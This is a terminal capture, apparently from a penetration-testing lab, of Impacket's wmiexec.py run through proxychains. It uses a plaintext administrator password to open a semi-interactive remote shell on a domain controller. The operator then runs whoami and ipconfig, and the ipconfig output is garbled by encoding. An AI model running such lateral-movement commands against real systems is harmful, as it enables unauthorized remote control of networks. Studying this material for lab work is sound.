 ┌──(root㉿kali)-[~/桌面/impacket]
└─# proxychains wmiexec.py -debug "administrator:dc123.com@192.168.138.138"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.138.138:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.138.138:135  ...  OK
[+] Target system is 192.168.138.138 and isFQDN is False
[+] StringBinding: \\\\DC[\\PIPE\\atsvc]
[+] StringBinding: DC[49154]
[+] StringBinding: 192.168.138.138[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.138.138[49154]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.138.138:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sun\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������������ ��������:
DNS . . . . . . . :
IPv4 �� . . . . . . . . . . . . : 192.168.138.138
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.138.2
������������ isatap.{5DA77015-3E63-40D5-B6A8-79A1FAA97F6D}:
ý��״  . . . . . . . . . . . . : ý���
DNS . . . . . . . :
C:\>